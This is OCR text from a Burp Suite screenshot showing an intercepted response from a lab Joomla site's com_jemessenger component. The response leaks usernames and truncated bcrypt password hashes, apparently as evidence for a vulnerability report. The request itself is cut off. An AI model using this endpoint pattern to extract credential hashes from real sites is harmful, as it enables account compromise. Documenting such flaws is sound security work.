 Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Response from http://192.168.56.3:80/index.php?tmpl=component&option=com_jemessenger&view=req_get&json=true&limit...
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 19 Apr 2019 18:31:36 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 473
Connection: close
Content-Type: application/json
{"results": [{"id": "1", "value": "iradmin", "info":
"$2y$10$z108ZkYJLQRDE.zih. "}, {"id": "1", "value": "user2",
"info": "$2y$10$ugSpX03u1fdFzFDXZDIXHOQ9 "}, {"id": "1", "value":
"user1", "info": "$2y$10$BQOmIO3FElA/tMfb6oCz5 "}, {"id": "1",
"value": "user3", "info": "$2y$10$uVg/bjw7ezs8CSLfvUqaIe "}, {"id":
"1", "value": "3", "info": "4"}]}
? < + > Type a search term 0 matches